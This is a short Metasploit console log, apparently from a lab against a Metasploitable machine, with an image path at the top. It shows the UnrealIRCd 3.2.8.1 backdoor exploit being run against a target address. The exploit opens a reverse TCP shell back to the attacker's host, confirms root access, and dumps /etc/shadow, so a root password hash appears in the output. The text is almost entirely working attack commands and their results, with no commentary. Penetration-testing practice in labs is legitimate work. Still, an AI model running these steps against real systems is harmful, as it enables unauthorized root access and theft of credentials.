 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.1.1.14
RHOST => 10.1.1.14
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.1.1.66:4444
[*] 10.1.1.14:6667 - Connected to 10.1.1.14:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your
hostname...
[*] 10.1.1.14:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mXnMNBF5GI0w7efl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mXnMNBF5GI0w7efl\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.1.1.66:4444 -> 10.1.1.14:42933) at 2018-06-25 21:26:40 -0400
id
uid=0(root) gid=0(root)
cat /etc/shadow
root:$1$/ABC123BJ1$23z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::